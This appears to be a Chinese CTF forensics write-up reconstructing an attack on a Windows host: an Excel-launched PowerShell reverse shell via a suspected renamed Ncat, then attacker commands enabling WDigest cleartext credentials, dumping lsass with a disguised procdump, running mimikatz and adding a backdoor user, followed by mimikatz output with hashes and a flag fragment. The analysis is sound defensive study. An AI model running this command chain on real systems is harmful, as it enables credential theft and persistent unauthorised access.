
发现父进程就是excel执行的powshell语句,后边使用SecurityUpdate.exe执行了反弹shell的命令,猜测SecurityUpdate被替换为Ncat。继续往后查看shell分别执行了whomi、arp -a、ifconfig /all、powershell、REG ADD HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1、C:\Windows\System32\UpdateAgent.exe -accepteula -ma lsass.exe C:\Windows\System32\error、mimikatz、net user netadmin S3cr3tpa5sw0rD /add、C:\Windows\system32\net1 user netadmin S3cr3tpa5sw0rD /add。









其中有一步是dump lsass.exe进程然后用mimikatz破解密码。其中procdump的数据放在C:\Windows\System32\error,找到该文件并用mimikatz进行破解。
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump C:\idek\C\Windows\System32\error.dmp
Switch to MINIDUMP : 'C:\idek\C\Windows\System32\error.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'C:\idek\C\Windows\System32\error.dmp' file for minidump...
Authentication Id : 0 ; 284687 (00000000:0004580f)
Session : Interactive from 1
User Name : IEUser
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 2023/1/8 2:47:38
SID : S-1-5-21-1610009768-122519599-941061767-1000
msv :
[00010000] CredentialKeys
* NTLM : 022156166aa2ab0ce4de16a45098d745
* SHA1 : ece4d499be6e18ebf42225da680e702abf639db3
[00000003] Primary
* Username : IEUser
* Domain : IEWIN7
* NTLM : 022156166aa2ab0ce4de16a45098d745
* SHA1 : ece4d499be6e18ebf42225da680e702abf639db3
tspkg :
wdigest :
* Username : IEUser
* Domain : IEWIN7
* Password : idek{crEDentia
kerberos :
* Username : IEUser
* Domain : IEWIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 95278 (00000000:0001742e)
Session : Service from 0
User Name : sshd_server
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 2023/1/8 2:46:44
SID : S-1-5-21-1610009768-122519599-941061767-1002
msv :
[00010000] CredentialKeys
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
[00000003] Primary
* Username : sshd_server
